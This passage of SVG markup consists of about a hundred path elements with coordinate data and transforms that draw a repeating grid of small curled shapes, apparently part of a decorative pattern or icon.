    <path id="Path_2001" data-name="Path 2001" d="M12.872,35.209a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -21.78)" fill="currentColor"/>
    <path id="Path_2002" data-name="Path 2002" d="M28.7,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,33.128a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -21.78)" fill="currentColor"/>
    <path id="Path_2003" data-name="Path 2003" d="M46.613,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -21.78)" fill="currentColor"/>
    <path id="Path_2004" data-name="Path 2004" d="M64.524,35.834a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -21.78)" fill="currentColor"/>
    <path id="Path_2005" data-name="Path 2005" d="M82.435,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -21.78)" fill="currentColor"/>
    <path id="Path_2006" data-name="Path 2006" d="M100.346,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -21.78)" fill="currentColor"/>
    <path id="Path_2007" data-name="Path 2007" d="M118.257,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -21.78)" fill="currentColor"/>
    <path id="Path_2008" data-name="Path 2008" d="M136.168,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -21.78)" fill="currentColor"/>
    <path id="Path_2009" data-name="Path 2009" d="M19.746,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-11.614 -11.653)" fill="currentColor"/>
    <path id="Path_2010" data-name="Path 2010" d="M37.657,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-23.389 -11.653)" fill="currentColor"/>
    <path id="Path_2011" data-name="Path 2011" d="M55.568,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-35.165 -11.653)" fill="currentColor"/>
    <path id="Path_2012" data-name="Path 2012" d="M73.48,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-46.942 -11.653)" fill="currentColor"/>
    <path id="Path_2013" data-name="Path 2013" d="M91.391,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-58.717 -11.653)" fill="currentColor"/>
    <path id="Path_2014" data-name="Path 2014" d="M109.3,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-70.493 -11.653)" fill="currentColor"/>
    <path id="Path_2015" data-name="Path 2015" d="M127.213,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-82.269 -11.653)" fill="currentColor"/>
    <path id="Path_2016" data-name="Path 2016" d="M145.123,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-94.045 -11.653)" fill="currentColor"/>
    <path id="Path_2017" data-name="Path 2017" d="M12.872,66.017a2.084,2.084,0,0,0-2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -42.035)" fill="currentColor"/>
    <path id="Path_2018" data-name="Path 2018" d="M28.7,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,63.935a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -42.035)" fill="currentColor"/>
    <path id="Path_2019" data-name="Path 2019" d="M46.613,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -42.035)" fill="currentColor"/>
    <path id="Path_2020" data-name="Path 2020" d="M64.524,66.641a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -42.035)" fill="currentColor"/>
    <path id="Path_2021" data-name="Path 2021" d="M82.435,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -42.035)" fill="currentColor"/>
    <path id="Path_2022" data-name="Path 2022" d="M100.346,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -42.035)" fill="currentColor"/>
    <path id="Path_2023" data-name="Path 2023" d="M118.257,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -42.035)" fill="currentColor"/>
    <path id="Path_2024" data-name="Path 2024" d="M136.168,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -42.035)" fill="currentColor"/>
    <path id="Path_2025" data-name="Path 2025" d="M19.746,51.238a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -31.908)" fill="currentColor"/>
    <path id="Path_2026" data-name="Path 2026" d="M37.657,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -31.908)" fill="currentColor"/>
    <path id="Path_2027" data-name="Path 2027" d="M55.568,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -31.908)" fill="currentColor"/>
    <path id="Path_2028" data-name="Path 2028" d="M73.48,51.238a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -31.908)" fill="currentColor"/>
    <path id="Path_2029" data-name="Path 2029" d="M91.391,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -31.908)" fill="currentColor"/>
    <path id="Path_2030" data-name="Path 2030" d="M109.3,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -31.908)" fill="currentColor"/>
    <path id="Path_2031" data-name="Path 2031" d="M127.213,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -31.908)" fill="currentColor"/>
    <path id="Path_2032" data-name="Path 2032" d="M144.4,49.26a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -31.908)" fill="currentColor"/>
    <path id="Path_2033" data-name="Path 2033" d="M12.872,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -62.29)" fill="currentColor"/>
    <path id="Path_2034" data-name="Path 2034" d="M28.7,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,94.743a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -62.29)" fill="currentColor"/>
    <path id="Path_2035" data-name="Path 2035" d="M46.613,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -62.29)" fill="currentColor"/>
    <path id="Path_2036" data-name="Path 2036" d="M64.524,97.449a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -62.29)" fill="currentColor"/>
    <path id="Path_2037" data-name="Path 2037" d="M82.435,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -62.29)" fill="currentColor"/>
    <path id="Path_2038" data-name="Path 2038" d="M100.346,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -62.29)" fill="currentColor"/>
    <path id="Path_2039" data-name="Path 2039" d="M118.257,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -62.29)" fill="currentColor"/>
    <path id="Path_2040" data-name="Path 2040" d="M138.249,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -62.29)" fill="currentColor"/>
    <path id="Path_2041" data-name="Path 2041" d="M19.746,82.046a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -52.163)" fill="currentColor"/>
    <path id="Path_2042" data-name="Path 2042" d="M37.657,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -52.163)" fill="currentColor"/>
    <path id="Path_2043" data-name="Path 2043" d="M55.568,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -52.163)" fill="currentColor"/>
    <path id="Path_2044" data-name="Path 2044" d="M73.48,82.046a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0A2.082,2.082,0,1,0,73.48,79.34a.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -52.163)" fill="currentColor"/>
    <path id="Path_2045" data-name="Path 2045" d="M91.391,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -52.163)" fill="currentColor"/>
    <path id="Path_2046" data-name="Path 2046" d="M109.3,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.081,2.081,0,1,0,109.3,79.34a.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -52.163)" fill="currentColor"/>
    <path id="Path_2047" data-name="Path 2047" d="M127.213,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -52.163)" fill="currentColor"/>
    <path id="Path_2048" data-name="Path 2048" d="M144.4,80.067a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -52.163)" fill="currentColor"/>
    <path id="Path_2049" data-name="Path 2049" d="M12.872,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -82.545)" fill="currentColor"/>
    <path id="Path_2050" data-name="Path 2050" d="M28.7,128.257a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -82.545)" fill="currentColor"/>
    <path id="Path_2051" data-name="Path 2051" d="M48.695,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -82.545)" fill="currentColor"/>
    <path id="Path_2052" data-name="Path 2052" d="M66.606,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -82.545)" fill="currentColor"/>
    <path id="Path_2053" data-name="Path 2053" d="M84.517,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -82.545)" fill="currentColor"/>
    <path id="Path_2054" data-name="Path 2054" d="M102.427,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -82.545)" fill="currentColor"/>
    <path id="Path_2055" data-name="Path 2055" d="M120.338,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -82.545)" fill="currentColor"/>
    <path id="Path_2056" data-name="Path 2056" d="M138.249,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -82.545)" fill="currentColor"/>
    <path id="Path_2057" data-name="Path 2057" d="M19.746,112.853a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -72.418)" fill="currentColor"/>
    <path id="Path_2058" data-name="Path 2058" d="M37.657,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -72.418)" fill="currentColor"/>
    <path id="Path_2059" data-name="Path 2059" d="M55.568,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -72.418)" fill="currentColor"/>
    <path id="Path_2060" data-name="Path 2060" d="M73.48,112.853a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -72.418)" fill="currentColor"/>
    <path id="Path_2061" data-name="Path 2061" d="M91.391,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -72.418)" fill="currentColor"/>
    <path id="Path_2062" data-name="Path 2062" d="M109.3,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -72.418)" fill="currentColor"/>
    <path id="Path_2063" data-name="Path 2063" d="M129.294,112.228a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-82.269 -72.418)" fill="currentColor"/>
    <path id="Path_2064" data-name="Path 2064" d="M144.4,110.875a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -72.418)" fill="currentColor"/>
    <path id="Path_2065" data-name="Path 2065" d="M12.872,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-5.726 -102.8)" fill="currentColor"/>
    <path id="Path_2066" data-name="Path 2066" d="M28.7,159.064a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -102.8)" fill="currentColor"/>
    <path id="Path_2067" data-name="Path 2067" d="M48.695,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -102.8)" fill="currentColor"/>
    <path id="Path_2068" data-name="Path 2068" d="M66.606,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -102.8)" fill="currentColor"/>
    <path id="Path_2069" data-name="Path 2069" d="M84.517,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -102.8)" fill="currentColor"/>
    <path id="Path_2070" data-name="Path 2070" d="M102.427,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -102.8)" fill="currentColor"/>
    <path id="Path_2071" data-name="Path 2071" d="M120.338,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -102.8)" fill="currentColor"/>
    <path id="Path_2072" data-name="Path 2072" d="M138.249,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -102.8)" fill="currentColor"/>
    <path id="Path_2073" data-name="Path 2073" d="M19.746,143.661a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -92.672)" fill="currentColor"/>
    <path id="Path_2074" data-name="Path 2074" d="M37.657,143.661a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -92.672)" fill="currentColor"/>
    <path id="Path_2075" data-name="Path 2075" d="M55.568,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -92.672)" fill="currentColor"/>
    <path id="Path_2076" data-name="Path 2076" d="M73.48,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -92.672)" fill="currentColor"/>
    <path id="Path_2077" data-name="Path 2077" d="M91.391,145.117a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -92.672)" fill="currentColor"/>
    <path id="Path_2078" data-name="Path 2078" d="M109.3,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -92.672)" fill="currentColor"/>
    <path id="Path_2079" data-name="Path 2079" d="M127.213,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -92.672)" fill="currentColor"/>
    <path id="Path_2080" data-name="Path 2080" d="M144.4,141.681a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -92.672)" fill="currentColor"/>
    <path id="Path_2081" data-name="Path 2081" d="M12.872,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -123.055)" fill="currentColor"/>
    <path id="Path_2082" data-name="Path 2082" d="M30.783,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-17.502 -123.055)" fill="currentColor"/>
    <path id="Path_2083" data-name="Path 2083" d="M48.695,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -123.055)" fill="currentColor"/>
    <path id="Path_2084" data-name="Path 2084" d="M66.606,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -123.055)" fill="currentColor"/>
    <path id="Path_2085" data-name="Path 2085" d="M84.517,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -123.055)" fill="currentColor"/>
    <path id="Path_2086" data-name="Path 2086" d="M102.427,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-64.605 -123.055)" fill="currentColor"/>
    <path id="Path_2087" data-name="Path 2087" d="M120.338,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-76.381 -123.055)" fill="currentColor"/>
    <path id="Path_2088" data-name="Path 2088" d="M138.249,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -123.055)" fill="currentColor"/>
    <path id="Path_2089" data-name="Path 2089" d="M19.746,174.468a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -112.927)" fill="currentColor"/>
    <path id="Path_2090" data-name="Path 2090" d="M37.657,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-23.389 -112.927)" fill="currentColor"/>
    <path id="Path_2091" data-name="Path 2091" d="M55.568,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -112.927)" fill="currentColor"/>
    <path id="Path_2092" data-name="Path 2092" d="M73.48,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -112.927)" fill="currentColor"/>
    <path id="Path_2093" data-name="Path 2093" d="M91.391,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -112.927)" fill="currentColor"/>
    <path id="Path_2094" data-name="Path 2094" d="M109.3,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -112.927)" fill="currentColor"/>
    <path id="Path_2095" data-name="Path 2095" d="M127.213,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -112.927)" fill="currentColor"/>
    <path id="Path_2096" data-name="Path 2096" d="M144.4,172.489a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -112.927)" fill="currentColor"/>
    <path id="Path_2097" data-name="Path 2097" d="M19.746,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082" transform="translate(-11.614 -133.182)" fill="currentColor"/>
    <path id="Path_2098" data-name="Path 2098" d="M37.657,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-23.389 -133.182)" fill="currentColor"/>
    <path id="Path_2099" data-name="Path 2099" d="M55.568,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-35.165 -133.182)" fill="currentColor"/>
    <path id="Path_2100" data-name="Path 2100" d="M73.48,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-46.942 -133.182)" fill="currentColor"/>
    <path id="Path_2101" data-name="Path 2101" d="M91.391,202.569a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082" transform="translate(-58.717 -133.182)" fill="currentColor"/>
    <path id="Path_2102" data-name="Path 2102" d="M109.3,202.569a.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082" transform="translate(-70.493 -133.182)" fill="currentColor"/>
